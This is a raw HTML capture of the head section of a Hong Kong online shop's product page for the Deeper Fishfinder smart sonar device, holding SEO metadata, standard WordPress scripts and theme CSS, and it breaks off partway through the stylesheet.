

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/collections/fishfinder-%E6%99%BA%E8%83%BD%E8%81%B2%E7%B4%8D%E6%8E%A2%E6%B8%AC%E5%99%A8/
body_size: 45882
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fishfinder 智能聲納探測器 - SearchingC</title>
	<meta name="description" content="用家首先把 Deeper Fishfinder 綁在魚絲上一併拋出，又或者放在船邊水面。 Deeper Fishfinder 連接手機後，透過專用 App 可在手機顯然水底深度、地形及魚群位置及水溫，幫助大家「一撃即中」。" />
	<link rel="canonical" href="https://searchingc.com/collections/fishfinder-智能聲納探測器/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Fishfinder 智能聲納探測器 - SearchingC" />
	<meta property="og:description" content="用家首先把 Deeper Fishfinder 綁在魚絲上一併拋出，又或者放在船邊水面。 Deeper Fishfinder 連接手機後，透過專用 App 可在手機顯然水底深度、地形及魚群位置及水溫，幫助大家「一撃即中」。" />
	<meta property="og:url" content="https://searchingc.com/collections/fishfinder-智能聲納探測器/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta property="article:modified_time" content="2017-03-18T09:57:49+00:00" />
	<meta property="og:image" content="https://searchingc.com/wp-content/uploads/2021/04/skucover_deeper.jpg" />
	<meta property="og:image:width" content="473" />
	<meta property="og:image:height" content="355" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_01.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="286" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140326/150607_deeperfisher_02.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140325/AAEAAQAAAAAAAALmAAAAJDE3MmE2NzNlLTc5MDgtNGQzZS05ZGEzLTI1MjVjZDcyMWQ1Zg.png" />
	<meta property="og:image:width" content="698" />
	<meta property="og:image:height" content="400" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140324/deeper_sonar_fishfinder_package-500x500-1.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/Deeper-Smart-Portable-Fish-Finder-700x540-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="540" /><meta property="og:image" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03140323/original-deeper-fish-finder-smart-portable-wireless-bluetooth-sonar-depth-fish-finder-for-smartphone-tablet-ios-android-device-9314.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="HK$&nbsp;1,788" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"ImageObject","@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#primaryimage","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/04/03140327/skucover_deeper.jpg","width":473,"height":355},{"@type":["WebPage","ItemPage"],"@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#webpage","url":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/","name":"Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"primaryImageOfPage":{"@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#primaryimage"},"datePublished":"2016-03-08T06:22:06+00:00","dateModified":"2017-03-18T09:57:49+00:00","description":"\u7528\u5bb6\u9996\u5148\u628a Deeper Fishfinder \u7d81\u5728\u9b5a\u7d72\u4e0a\u4e00\u4f75\u62cb\u51fa\uff0c\u53c8\u6216\u8005\u653e\u5728\u8239\u908a\u6c34\u9762\u3002 Deeper Fishfinder \u9023\u63a5\u624b\u6a5f\u5f8c\uff0c\u900f\u904e\u5c08\u7528 App \u53ef\u5728\u624b\u6a5f\u986f\u7136\u6c34\u5e95\u6df1\u5ea6\u3001\u5730\u5f62\u53ca\u9b5a\u7fa4\u4f4d\u7f6e\u53ca\u6c34\u6eab\uff0c\u5e6b\u52a9\u5927\u5bb6\u300c\u4e00\u6483\u5373\u4e2d\u300d\u3002","breadcrumb":{"@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u5546\u5e97","item":"https://searchingc.com/collections/"},{"@type":"ListItem","position":3,"name":"Fishfinder \u667a\u80fd\u8072\u7d0d\u63a2\u6e2c\u5668"}]}]}</script>
	<meta property="product:price:amount" content="1788" />
	<meta property="product:price:currency" content="HKD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; Fishfinder 智能聲納探測器 評論" href="https://searchingc.com/collections/fishfinder-%e6%99%ba%e8%83%bd%e8%81%b2%e7%b4%8d%e6%8e%a2%e6%b8%ac%e5%99%a8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-express-checkout-css-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
